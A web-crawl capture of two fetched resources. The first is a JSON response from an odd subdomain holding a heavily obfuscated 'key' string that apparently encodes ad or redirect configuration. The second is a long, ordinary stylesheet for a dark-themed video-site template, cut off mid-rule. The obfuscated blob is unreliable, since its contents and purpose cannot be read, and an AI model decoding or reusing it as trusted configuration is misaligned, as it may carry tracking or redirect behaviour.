

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2618gc.4fv7qv.com:8005/d/5262?t=0.08664156879492668
body_size: 1257
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso{@=\"JF6^Y\"g}1KQo@o0sQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0@o}{@}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K}{p(mo7X1:Xm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K}{p(mo7X1:Xm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPhXFmF4fY00nmX6Jg{{s}\\\/FpmhF^qj(hd22Yq80&QzenA|+90nvDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://53sb.com/template/xingxinv10/css/style.css
body_size: 5067
content:
@charset "utf-8";
*{
	padding:0px;
	margin:0px;
}
body {
	margin:0;
	padding:0;
	width:100%;
	color:#666;
	word-break:break-all;
	word-wrap:break-word;
	font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",Arial,sans-serif;
	font-size:16px;
}
img,p,ul,li,dl,dd,dt,h1,h2,h3,input {
	margin:0;
	border:0;
	padding:0
}
em,i {
	font-style:normal;
}
img {
	display:block;
	border:0;
}
a:active {
	outline:0 none
}
a:focus {
	outline:0;
}
a:link {
	color:#bdbdbd;
	text-decoration:none
}
a:visited {
	color:#bdbdbd;
	text-decoration:none
}
a:hover {
	color:#FEBD2B;
	text-decoration:none;
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
li {
	list-style:none
}
.clearfix:after {
	display:block;
	clear:both;
	visibility:hidden;
	height:0;
	content:''
}
.clearfix {
	zoom:1;
}
input,select,textarea,button {
	font-size:14px;
	outline:0px;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
button,input[type=button],input[type=submit] {
	cursor:pointer
}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer {
	border:0 none;
	padding:0;
	margin:0
}
input[type=search] {
	-webkit-appearance:textfield
}
input:focus::-webkit-input-placeholder {
	color:transparent
}
textarea {
	resize:vertical;
	overflow-y:auto
}
@-webkit-viewport {
	width:device-width;
}
@-moz-viewport {
	width:device-width;
}
@-ms-viewport {
	width:device-width;
}
@-o-viewport {
	width:device-width;
}
@viewport {
	width:device-width;
}
body {
	background-color:#000;
}
@media screen and (min-width:769px) {
.pcnone{display:none;}
/* 头部 */	
header {
	margin:0;
	padding:0;
	background:#000;
	margin-bottom:10px;
}
header .topbar {
	padding:5px 0;
	border-bottom:1px solid #fff2;
}
header .topbar .tb-container {
	width:calc(100% - 200px);
	height:21px;
	line-height:21px;
	padding:0 15px;
	margin:0 auto;
}
header .topbar .tb-container .tb-help {
	display:block;
	float:left;
	font-size:12px;
	color:#bdbdbd;
	line-height:21px;
}
header .topbar .tb-container .tb-tools {
	display:block;
	float:right;
	height:21px;
	line-height:21px;
}
header .topbar .tb-container .tb-tools a {
	display:block;
	float:left;
	margin-right:10px;
	line-height:21px;
	font-size:12px;
}
header .topbar .tb-container .tb-tools a.tools-one {
	color:#bdbdbd;
}
header .topbar .tb-container .tb-tools a.tools-two {
	color:#FEBD2B;
}
header .topbar .tb-container .tb-tools a.tools-three {
	color:rgb(40,96,144);
	margin-right:0;
}
header .topbar .tb-container .tb-tools a:hover {
	color:#f30;
}
header .head {
	width:calc(100% - 200px);
	margin:0 auto;
	padding-top:15px;
	padding-bottom:15px;
	padding-right:0;
	overflow:hidden;
}
header .head .logo {
	float:left;
	width:180px;
	height:50px;
	overflow:hidden;
	background:url(../images/logo.png) 0 0 no-repeat;
}
header .head .logo a {
	display:block;
	width:100%;
	height:100%;
	text-indent:-9999px;
}
header .head .search-box {
	float:right;
	height:50px;
	line-height:50px;
}
header .head .search-box form {
	overflow:hidden;
	margin-top:7px
}
header .head .search-box .search-input {
	float:left;
	width:220px;
	height:33px;
	line-height:33px;
	font-size:14px;
	overflow:hidden;
	color:#979797;
	text-indent:9px;
	border:none;
	background-color:#fff2;
	font-family:Microsoft Yahei;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
	border:1px solid #000;
}
header .head .search-box .search-button {
	float:left;
	width:40px;
	float:right;
	height:33px;
	line-height:33px;
	overflow:hidden;
	display:block;
	background:#FEBD2B;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
	background-size:20px 20px;
	border:1px solid transparent;
	border-color:#2e6da4;
	font-size:14px;
	font-weight:400;
	color:#fff;
	font-family:inherit;
}
header .navbar {
	background:#000;
	border:none;
	border-radius:0;
	margin-bottom:10px;
	min-height:40px;
}
header .navbar .nav-container {
	width:calc(100% - 200px);
	height:62px;
	margin:0 auto;
	overflow:hidden;
}
header .navbar .nav-container ul.menu {
	float:left;
	margin:0;
}
header .navbar .nav-container ul.menu li {
	float:left;
	height:62px;
	line-height:62px;
}
header .navbar .nav-container ul.menu li a {
	color:#fff;
	padding:16px;
}
header .navbar .nav-container ul.menu li a:hover {
	background:#000;
}
header .navbar .nav-container ul.menu li.current a {
	background:#000;
}
header .navbar .nav-container ul.member {
	float:right;
	margin:0;
}
header .navbar .nav-container ul.member li {
	float:left;
	height:40px;
	line-height:40px;
}
header .navbar .nav-container ul.member li a {
	color:#fff;
	padding:12px;
}



/* 列表格子 */
.main-container {
	width: calc(100% - 200px);
	margin:0 auto;
	min-height:500px;
}
.main-container .box-title {
    height: 26px;
    line-height: 26px;
    padding: 10px 0;
}
.main-container .box-title b {
	display:block;
	float:left;
	height:26px;
	line-height:26px;
	padding-left: 10px;
	color:#fff;
    font-size: 30px;
    font-weight: 400;
	
}
.main-container .box-title span {
	float:right;
}
.main-container .box-title span a {
    color: #FEBD2B;
    padding-right: 12px;
    font-size: 16px;
    margin-top: 6px;
}
.main-container .box-body .box-item {
	float: left;
	border-radius: 3px;
    background: #000;
	overflow:hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item:hover{
    -moz-box-shadow:2px 2px 10px #000; -webkit-box-shadow:2px 2px 10px #000; box-shadow:2px 2px 10px #000;
}


.main-container .box-body .box-item .item-link {
	position: relative;
    display: block;
	width: 100%;
    overflow: hidden;
}
.main-container .box-body .box-item .item-link {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    background-image: url('/template/xingxinv10/images/placeholder.png');
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    border: 1px solid #000;
    padding: 1px;
    box-sizing: border-box;
}

.main-container .box-body .box-item .item-link img {
    width: 100%;
    height: 100%;
    object-fit: cover;      /* 保持比例填满容器，可能裁剪 */
    object-position: center; /* 确保图片内容居中显示 */
    position: relative;
    z-index: 2;
    display: block;         /* 避免inline元素底部的空白间隙 */
     /* 新增圆角设置 */
    border-radius: 12px 12px 0 0;  /* 左上、右上12px，左下、右下0 */
    
    /* 可选：添加平滑过渡效果 */
    transition: border-radius 0.3s ease;
}

/* 图片加载失败时完全隐藏img元素 */
.main-container .box-body .box-item .item-link img[src=""],
.main-container .box-body .box-item .item-link img:not([src]) {
    display: none;
}
.main-container .box-body .box-item .item-link .hdtag {
    background: #09C878;
    padding: 2px 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 2px;
    position: absolute;
    border: none;
}
.main-container .box-body .box-item .meta {
margin-top: 5px;
}
.main-container .box-body .box-item .meta .item-name {
	width:100%;
	overflow:hidden;
	height:30px;
}
.main-container .box-body .box-item .meta .item-name a {
    font-size: 20px;
    color: #BDBDBD;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    display: inline;
    float: left;
}
.main-container .box-body .box-item .meta em {
    font-size: 12px;
    font-style: normal;
    color: #fff9;
}
.main-container .box-body .box-item .meta em strong span {
	color:#fff9;
}


.main-container .row-six {
    overflow: hidden;
	margin-bottom:10px;
}
.main-container .row-six .box-body .box-item {
	width: 25%;
    margin-right: 0px;
	margin-bottom: 0px;
    padding: 12px;
}
.main-container .row-six .box-body .box-item:nth-child(6n) {
	margin-right:0;
}
.main-container .row-six .box-body .box-item .item-link {
	height:176px;
}

.main-container .row-five {
    overflow: hidden;
	margin-bottom:10px;
}
.main-container .row-five .box-body .box-item {
	width: 25%;
    margin-right: 0px;
	margin-bottom: 0px;
    padding: 8px;
}
.main-container .row-five .box-body .box-item:nth-child(5n) {
	margin-right:0;
}
.main-container .row-five .box-body .box-item .item-link {
    height: 176px;
}
.cascade {
	overflow:hidden;
    padding: 0 20px;
    background-color: #fff;
    border: 1px solid #e6e6e6;
    font-size: 12px;
    line-height: 16px;
	margin-bottom:10px;
}
.cascade ul {
	position: relative;
	overflow:hidden;
	padding-left: 60px;
    border-top: 1px dashed #e6e6e6;
}
.cascade ul:first-child{
    border-top:0;
}
.cascade ul li {
	float:left;
}
.cascade ul li.casl-l{
    position: absolute;
	width:60px;
	line-height: 35px;
	left:0;
	color:#999;
}
.cascade ul li.casl-r{
	width:100%;
	line-height: 35px;
}
.cascade ul li a {
	padding:5px 20px 5px 0;
	color:#222;
}
.cascade ul li a.active {
	color:red;
	font-weight:bold;
}






/* 内容页 */
.content-box {
	width:1000px;
	margin:0 auto;
	background:#000;
	min-height:500px;
	border-radius:5px;
	padding:15px;
	box-sizing: border-box;
	overflow: hidden;
}
.content-box .breadcrumb {
	height:24px;
	line-height:24px;
    background: #000;
    padding: 0;
    margin-bottom: 15px;
    border-radius: 0;
	color: #bdbdbd;
	overflow:hidden;
}
.content-box .breadcrumb a {
	color:#FEBD2B;
}

.movie-title {
	font-size: 24px;
	font-weight: 500;
	color: #fff;
	width:100%;
	word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;
    margin: 0 0 15px;
}
.movie-year {
    display: inline-block;
    color: #888;
}
.content-row {
	overflow:hidden;
}
.content-row .cont-l {
	float:left;
	width:720px;
	
}
.content-row .cont-r {
	float:right;
	width:235px;
	
}
.content-row .cont-l .con-pic {
	width:220px;
	float: left;
}
.content-row .cont-l .con-pic a.img-link {
	display:block;
	position:relative;
}
.content-row .cont-l .con-pic a.img-link img {
	display: inline-block;
    width: 100%;
    height: auto;
    background-color: #000;
    border: 1px solid #fff2;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
	box-sizing: border-box;
	padding: 1px;
}
.content-row .cont-l .con-pic a.img-link .hdtag {
    background: #09C878;
    padding: 0 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 6px;
    position: absolute;
    border: none;
    box-sizing: border-box;
}
.content-row .cont-l .con-pic .online-button {
    margin-top: 5px;
    margin-bottom: 5px;
}
.content-row .cont-l .con-pic .online-button .btn-success {
	display: block;
    width: 100%;
    color: #fff;
    background-color: #FEBD2B;
    border-color: #FEBD2B;
	border-radius: 3px;
	padding: 6px 12px;
	margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
	box-sizing: border-box;
}
.content-row .cont-l .con-pic .online-button .btn-success:hover{
	color: #fff;
    background-color: #FEBD2B;
    border-color: #FEBD2B;
}
.content-row .cont-l .con-pic .ptime{
	margin: 10px auto;
}
.content-row .cont-l .con-dete {
	float: right;
	width: 485px;
	font-size: 12px;
}

.content-row .cont-l .con-dete .con-detail {
	border-left: 1px solid #fff2;
	border-right: 1px solid #fff2;
	border-bottom: 1px solid #fff2;
	box-sizing: border-box;
	margin-bottom:10px;
}
.content-row .cont-l .con-dete .con-detail ul {
	width:100%;
	box-sizing: border-box;
	overflow:hidden;
	border-top: 1px solid #fff2;
}
.content-row .cont-l .con-dete .con-detail ul:nth-of-type(odd) {
    background-color: #000;
}
.content-row .cont-l .con-dete .con-detail ul li{
	float:left;
	padding: 5px;
	box-sizing: border-box;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l {
    vertical-align: middle !important;
    width: 80px;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l .info-label {
    color: #bdbdbd;
    font-weight: bold;
}
.content-row .cont-l .con-dete .con-detail ul li.li_r {
    vertical-align: middle !important;
    width:calc(100% - 80px);
	margin-left:-1px;
	border-left: 1px solid #fff2;
    color: #bdbdbd;
}
.content-row .cont-l .con-des {
	float:right;
	width:485px;
}
.content-row .cont-l .con-des p.des-t {
    margin: 0 0 10px;
	font-size: 14px;
}
.content-row .cont-l .con-des p.des-t strong {
	font-weight: 700;
	
}
.content-row .cont-l .con-des p.summary {
    margin-bottom: 20px;
	color:#333;
	font-size: 14px;
	line-height:24px
}
.content-row .cont-r .list-group {
    margin-bottom: 20px;
}
.content-row .cont-r .list-group .list-group-item {
    position: relative;
    display: block;
    margin-bottom: -1px;
    background-color: #000;
    border: 1px solid #fff2;
	box-sizing: border-box;
    word-break: keep-all;
    width: 100%;
    overflow: hidden;
    padding: 8px 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.content-row .cont-r .list-group a.list-group-item {
    color: #fff;
}
.content-row .cont-r .list-group a.list-group-item:hover {
    background: #000;	
}
.content-row .cont-r .list-group .list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    background: #000;
}
.content-row .cont-r .list-group a.list-group-item em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
.content-row .cont-r .list-group .list-group-item i {
	display:block;
	float:left;
	width:16px;
	height:16px;
	background:url(../images/film.png) 0 0 no-repeat;
	background-size:100% 100%;
	margin-top:3px;
	margin-right:3px;
}


.play-list {
	overflow:hidden;
}
.panel {
    margin-bottom: 20px;
    background-color: #000;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
    border-color: #fff2;
}
.panel .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    color: #fff;
    background-color: #000;
    border-color: #fff2;
}
.dslist-group {
    margin-top: 5px;
    margin-left: 4px;
    padding-left: 0;
	margin-bottom:5px;
	overflow:hidden;
}
.dslist-group li {
    word-break: keep-all;
    overflow: hidden;
    padding: 8px 1px;
    text-overflow: ellipsis;
    white-space: nowrap;
    float: left;
}
.dslist-group li a {
    background-color: #fff2;
    border-color: #fff2;
    color: #fff;
    margin: 3px;
    padding: 5px 12px 5px 10px;
    text-decoration: none;
}
.panel-footer {
	clear: both;
    background-color: #000;
    border-top: 1px solid #fff2;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    padding: 8px 10px;
    color: #bdbdbd;
}
.player{
	margin-bottom:15px;
}



/* 分页 */
.pagenav {
	text-align:center;
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:10px 0;
	border-radius:4px
}
.pagination li {
	display:inline
}
.pagination li a,.pagination li span {
	position:relative;
	float:left;
	padding: 8px 25px;
	margin-left:-1px;
	line-height:1.42857143;
	font-size:17px;
	color:#dee2e6;
	text-decoration:none;
	background-color:#000;
	border:1px solid #000
}
.pagination li:first-child a,.pagination li:first-child span {
	margin-left:0;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px
}
.pagination li:last-child a,.pagination li:last-child span {
	border-top-right-radius:4px;
	border-bottom-right-radius:4px
}
.pagination li a:focus,.pagination>li a:hover,.pagination>li span:focus,.pagination>li span:hover {
	color:#8B8B8B;
	background-color:#eee;
	border-color:#fff2
}
.pagination .active a,.pagination .active a:focus,.pagination .active a:hover,.pagination .active span,.pagination .active span:focus,.pagination .active span:hover {
	z-index:2;
	color:#fff;
	cursor:default;
	background-color:#FEBD2B;
	border-color:#FEBD2B
}
.pagination .disabled a,.pagination .disabled a:focus,.pagination .disabled a:hover,.pagination .disabled span,.pagination .disabled span:focus,.pagination .disabled span:hover {
	color:#bdbdbd;
	cursor:not-allowed;
	background-color:#fff;
	border-color:#fff2
}
/* 底部 */
footer {
    font-size: 12px;
    border-top: 1px solid #fff2;
    text-align: center;
    margin-top: 25px;
    padding: 20px 10px;
    color: #bdbdbd;
    background-color: #000;
}
footer p {
    margin: 0 0 10px;
}
footer em {
    font-size: 12px;
    font-style: normal;
    color: #FEBD2B;
}
footer a {
    color: #666;
}

}
@media screen and (max-width:768px) {
header {
    margin-bottom: 5px;
}
header .head {
	height:45px;
	background:#000;
}
header .head .logo {
	float:left;
	width:150px;
	height:45px;
	overflow:hidden;
	background:url(../images/mlogo.png) 0 0 no-repeat;
	background-size:100% 100%;
}
header .head .logo a {
	display:block;
	width:100%;
	height:100%;
	text-indent:-9999px;
}
header .head .search-box {
    width: 50%;
    max-width: 768px;
    height: 30px;
    float: right;
    margin-top: 8px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    z-index: 98;
}
header .head .search-box form {
	overflow:hidden;
}
header .head .search-box .search-input {
    width: calc(100% - 47px);
    height: 28px;
    line-height: 28px;
    font-size: 14px;
    overflow: hidden;
    color: #999;
    text-indent: 9px;
    border: 1px solid #000;
    background-color: #979797;
    font-family: Microsoft Yahei;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
header .head .search-box .search-button {
    width: 35px;
    float: right;
    margin-right: 10px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    border: 0;
    display: block;
    color: #fff;
	font-size:0;
    background: #FEBD2B url(../images/search.png) 8px 5px no-repeat;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    background-size: 20px 20px;
}




.navbar {
    width: 100%;
    margin: 0 auto;
    background: #000;
    height: 37px;
    box-sizing: border-box;
    text-align: center;
    border-bottom: 1px solid #000;
}
header .navbar .nav-container {
	height: 37px;
    overflow: auto;
}
header .navbar .nav-container ul.menu {
	white-space:nowrap;
	float:left;
	margin:0;
}
header .navbar .nav-container ul.menu li {
	display:inline;
	height:37px;
	line-height:37px;
	white-space:nowrap;
}
header .navbar .nav-container ul.menu li a {
	font-size:15px;
	height:100%;
	color:#fff;
	padding:9px 12px;
}
header .navbar .nav-container ul.menu li.current a {
	color:#fff;
	font-weight:bold;
}
/* 列表格子 */
.main-container {
	width: 100%;
	margin:0 auto;
	min-height:500px;
}
.main-container .box-title {
    height: 24px;
    line-height: 24px;
    padding: 10px 5px;
}
.main-container .box-title b {
	display:block;
	float:left;
	height:24px;
	line-height:24px;
	padding-left: 10px;
	color:#fff;
    font-size: 20px;
    font-weight: 400;
	
}
.main-container .box-title span {
	float:right;
}
.main-container .box-title span a {
    color: #FEBD2B;
    padding-right: 12px;
    font-size: 14px;
    margin-top: 6px;
}
.main-container .box-body .box-item {
	float: left;
	border-radius: 3px;
    background: #000;
	overflow:hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item:hover{
    -moz-box-shadow:2px 2px 10px #CCC; -webkit-box-shadow:2px 2px 10px #CCC; box-shadow:2px 2px 10px #CCC;
}


.main-container .box-body .box-item .item-link {
	position: relative;
    display: block;
	width: 100%;
    overflow: hidden;
}
.main-container .box-body .box-item .item-link img {
	border: 1px solid #000;
    padding: 1px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item .item-link .hdtag {
    background: #09C878;
    padding: 2px 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 2px;
    position: absolute;
    border: none;
}
.main-container .box-body .box-item .meta {
margin-top: 5px;
}
.main-container .box-body .box-item .meta .item-name {
	width:100%;
	overflow:hidden;
	height:20px;
}
.main-container .box-body .box-item .meta .item-name a {
    font-size: 14px;
    color: #BDBDBD;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    display: inline;
    float: left;
}
.main-container .box-body .box-item .meta em  {font-size:0;}
.main-container .box-body .box-item .meta em span {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
.main-container .box-body .box-item .meta em strong span {
	color:#FFF9;
}


.main-container .row-six, .main-container .row-five {
    overflow: hidden;
	margin-bottom:10px;
}
.main-container .box-body {
	overflow:hidden;
	padding: 0 5px;
}
.main-container .box-body .box-item {
	width: 49%;
    margin-right: 1%;
	margin-bottom: 10px;
    padding: 0px;
}
.main-container .box-body .box-item:nth-child(3n) {
	margin-right:0;
}
.main-container .box-body .box-item .item-link {
	height:127px;
}
.cascade {
	overflow:hidden;
    padding: 0 5px;
    background-color: #fff;
    border: 1px solid #e6e6e6;
    font-size: 12px;
    line-height: 16px;
	margin-bottom:10px;
}
.cascade ul {
	position: relative;
	overflow:hidden;
	padding-left: 50px;
    border-top: 1px dashed #e6e6e6;
}
.cascade ul:first-child{
    border-top:0;
}
.cascade ul li {
	float:left;
}
.cascade ul li.casl-l{
    position: absolute;
	width:50px;
	line-height: 35px;
	left:0;
	color:#999;
}
.cascade ul li.casl-r{
	width:100%;
	line-height: 35px;
    white-space: nowrap;
	overflow:auto;
}
.cascade ul li a {
	padding:5px 20px 5px 0;
	color:#222;
}
.cascade ul li a.active {
	color:red;
	font-weight:bold;
}














.content-box {
    width: 100%;
    margin: 0 auto;
    background: #000;
    min-height: 500px;
    border-radius: 5px;
    padding: 5px;
    box-sizing: border-box;
    overflow: hidden;
	border-top: 1px solid #fff2;
}
.content-box .breadcrumb {
    height: 24px;
    line-height: 24px;
    padding: 0;
    margin-bottom: 10px;
    border-radius: 0;
    color: #bdbdbd;
    overflow: hidden;
}
.content-box .breadcrumb a {
    color: #FEBD2B;
}
.movie-title {
    font-size: 20px;
    font-weight: 500;
    color: #333;
    width: 100%;
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin: 0 0 10px;
}
.content-row {
    overflow: hidden;
}
.content-row .cont-l,.content-row .cont-r {
    float: left;
    width: 100%;
}
.content-row .cont-l .con-pic {
	width:110px;
	float: left;
}
.content-row .cont-l .con-pic a.img-link {
	display:block;
	position:relative;
}
.content-row .cont-l .con-pic a.img-link img {
	display: inline-block;
    max-width: 100%;
    height: auto;
    background-color: #fff;
    border: 1px solid #fff2;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
	box-sizing: border-box;
	padding: 1px;
}
.content-row .cont-l .con-pic a.img-link .hdtag {
    background: #09C878;
    padding: 0 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 6px;
    position: absolute;
    border: none;
    box-sizing: border-box;
}
.content-row .cont-l .con-pic .online-button {
    margin:2px 0;
}
.content-row .cont-l .con-pic .online-button .btn-success {
	display: block;
    width: 100%;
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
	border-radius: 3px;
	padding: 2px 12px;
	margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
	box-sizing: border-box;
}
.content-row .cont-l .con-pic .ptime{
	display:none;
}
.content-row .cont-l .con-dete {
	float: right;
	width: calc(100% - 115px);
	font-size: 12px;
}

.content-row .cont-l .con-dete .con-detail {
	border-left: 1px solid #fff2;
	border-right: 1px solid #fff2;
	border-bottom: 1px solid #fff2;
	box-sizing: border-box;
	margin-bottom:10px;
}
.content-row .cont-l .con-dete .con-detail ul {
	width:100%;
	box-sizing: border-box;
	overflow:hidden;
	border-top: 1px solid #fff2;
}
.content-row .cont-l .con-dete .con-detail ul:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.content-row .cont-l .con-dete .con-detail ul li{
	float:left;
	padding: 5px;
	box-sizing: border-box;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l {
    vertical-align: middle !important;
    width: 60px;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l .info-label {
    color: #bdbdbd;
    font-weight: bold;
}
.content-row .cont-l .con-dete .con-detail ul li.li_r {
    vertical-align: middle !important;
    width:calc(100% - 80px);
	margin-left:-1px;
	border-left: 1px solid #fff2;
    color: #333;
}
.content-row .cont-l .con-des {
	float:left;
	width:100%;
	margin-top:10px;
}
.content-row .cont-l .con-des p.des-t {
    margin: 0 0 10px;
	font-size: 14px;
}
.content-row .cont-l .con-des p.des-t strong {
	font-weight: 700;
	
}
.content-row .cont-l .con-des p.summary {
    margin-bottom: 20px;
	color:#333;
	font-size: 14px;
	line-height:24px
}


.play-list {
	overflow:hidden;
}
.panel {
    margin-bottom: 20px;
    background-color: #000;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
    border-color: #fff2;
}
.panel .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    color: #333;
    background-color: #000;
    border-color: #fff2;
}
.dslist-group {
    margin-top: 5px;
    margin-left: 4px;
    padding-left: 0;
	margin-bottom:5px;
	overflow:hidden;
}
.dslist-group li {
    word-break: keep-all;
    overflow: hidden;
    padding: 8px 1px;
    text-overflow: ellipsis;
    white-space: nowrap;
    float: left;
}
.dslist-group li a {
    background-color: #bdbdbd;
    border-color: #e6e6e6;
    color: #444444;
    margin: 3px;
    padding: 5px 12px 5px 10px;
    text-decoration: none;
}
.panel-footer {
	clear: both;
    background-color: #000;
    border-top: 1px solid #fff2;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    padding: 8px 10px;
    color: #bdbdbd;
}
.player{
	margin-bottom:15px;
}
















.pagenav {
	text-align:center;
}
.pagination input {
	display:none;
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}
.pagination li {
	display:inline
}
.pagination li a,.pagination li span {
	position:relative;
	float:left;
	padding:8px 18px;
	margin-left:-1px;
	line-height:1.42857143;
	color:#dee2e6;
	text-decoration:none;
	background-color:#000;
	border:1px solid #000
}
.pagination li:first-child a,.pagination li:first-child span {
	margin-left:0;
